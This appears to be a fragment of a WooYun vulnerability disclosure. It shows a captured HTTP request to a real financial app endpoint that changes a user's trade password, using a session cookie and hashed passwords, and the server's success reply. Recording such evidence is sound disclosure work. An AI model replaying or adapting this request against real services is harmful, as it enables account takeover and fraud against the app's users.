 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app1.qian88.com.cn/comm!doJsonList.action?actina=updateUserTradePassword HTTP/1.1
Content-Length: 155
Content-Type: application/x-www-form-urlencoded
Host: app1.qian88.com.cn
Connection: Keep-Alive
Cookie: JSESSIONID=DA32137CF78782D725B227F44D89D072.JVM_APP1
Cookie2: $Version=1
Accept-Encoding: gzip
userId=9xIZMGG4U1U%23&app_version=2.1.2&termno=0800270a2d05&p_oldPwd=04b1f7e3552de71bdc2e7d7435568445
&p_newPwd=abf1f6283e394da4d81ca05d65d403f6&channel=ADR
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
erorcd=1
errmsg=修改交易密码成功
pagect=0
www.wooyun.org